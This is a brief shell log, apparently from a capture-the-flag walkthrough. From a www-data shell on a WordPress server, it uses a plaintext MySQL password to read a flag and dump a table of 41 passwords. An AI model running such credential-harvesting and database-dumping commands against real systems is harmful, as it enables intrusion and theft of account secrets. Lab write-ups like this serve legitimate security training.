 (www-data:/var/www/html/wp-content) $ mysql -uwpuser -p'WpuserEha8Fgj9' -e 'use f1aagggghere;select * from flag02;'
mysql: [Warning] Using a password on the command line interface can be insecure.
id flag02
1 flag{c757e423-eb44-459c-9c63-7625009910d8}
(www-data:/var/www/html/wp-content) $ mysql -uwpuser -p'WpuserEha8Fgj9' -e 'use f1aagggghere;select * from S0meth1ng_y0u_m1ght_1ntereSted;'
mysql: [Warning] Using a password on the command line interface can be insecure.
id pAssw0rd
1 xDR6icFo
2 lg4u3WsB
3 6PoGQ2OZ
4 2aq5dPNU
5 S3DUMegA
6 w9eXGrxa
7 uTUdicIR
8 VbI4Fjiy
9 xz5RWsVr
10 IiuHmKcx
11 HMSrQygj
12 xANLf7Be
13 OlEi3o1w
14 JA40fn89
15 rvY3V7SL
16 AU2qKci4
17 icIj9TAL
18 hKn8E53W
19 KRpzqryQ
20 mfIRF3Uj
21 thZ9beLj
22 E39ZNkxh
23 PQO2q1mU
24 VDWkNmt8
25 2bjMXYHc
26 yMhZpbsV
27 sBFXMGC3
28 AcOPVNbt
29 2Ev7cNjA
30 nyTrDmOg
31 TtCGs4fp
32 0HwKuDV6
33 3UvkS7se
34 XacoYkUe
35 jxymH8rE
36 78Sro5J2
37 dLEerBKw
38 LZy7HPfs
39 rD6YQAwt
40 VcZpnKQD
41 xhtlDqrs